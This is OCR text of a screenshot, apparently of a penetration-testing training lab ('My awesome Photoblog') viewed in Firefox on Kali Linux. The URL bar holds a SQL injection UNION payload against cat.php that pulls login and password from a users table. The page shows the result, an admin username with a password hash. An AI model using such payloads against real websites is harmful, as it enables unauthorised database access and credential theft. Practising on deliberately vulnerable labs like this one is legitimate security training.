 Applications Places Firefox ESR Fri 00:26 1
My awesome Photoblog - Mozilla Firefox
Kali Linux, an Offensive S... My awesome Photoblog My awesome Photoblog
5/cat.php?id=3 UNION select 1,concat(login,':',password),3,4 FROM users Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2
No Copyright